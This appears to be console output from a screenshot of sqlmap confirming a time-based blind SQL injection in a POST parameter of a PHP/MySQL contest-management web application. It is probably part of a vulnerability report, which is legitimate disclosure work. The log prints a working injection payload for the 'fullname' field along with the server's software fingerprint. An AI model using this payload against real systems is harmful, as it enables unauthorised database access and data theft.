 C:\Windows\system32\cmd.exe
[15:53:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:53:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[15:53:41] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[15:53:43] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[15:53:45] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[15:53:47] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[15:53:48] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1059 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: add_contestant=&contestant_ctr=1&fullname=123' AND (SELECT 6948 FROM (SELECT(SLEEP(5)))xIhS) AND 'CeLY'='Ce
LY&se_name=&sub_event_id
---
[15:54:25] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:54:25] [INFO] the back-end DBMS is MySQL
[15:54:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[15:54:26] [INFO] fetched data logged to text files under 'C:\Users\mu1\AppData\Local\sqlmap\output\www.phpjms.com'
[15:54:26] [WARNING] your sqlmap version is outdated
[*] ending @ 15:54:26 /2023-01-12/